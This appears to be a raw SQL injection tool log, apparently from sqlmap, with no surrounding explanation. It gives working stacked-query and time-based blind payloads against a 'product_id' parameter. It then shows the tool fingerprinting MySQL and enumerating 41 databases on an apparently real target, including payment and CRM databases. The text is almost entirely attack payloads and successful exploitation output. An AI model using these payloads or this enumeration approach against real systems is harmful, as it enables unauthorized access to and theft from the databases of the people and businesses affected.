 Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: product_id=5218; SELECT SLEEP(5);-- &join_type=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: product_id=5218 AND SLEEP(5)&join_type=1
---
[12:03:49] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[12:03:49] [INFO] fetching database names
[12:03:49] [INFO] the SQL query used returns 41 entries
available databases [41]:
[*] brand_index
[*] df_blog_tech
[*] df_blog_ued
[*] df_cms
[*] df_open
[*] df_pay
[*] df_resource
[*] dfws_cms
[*] gn_crm
[*] information_schema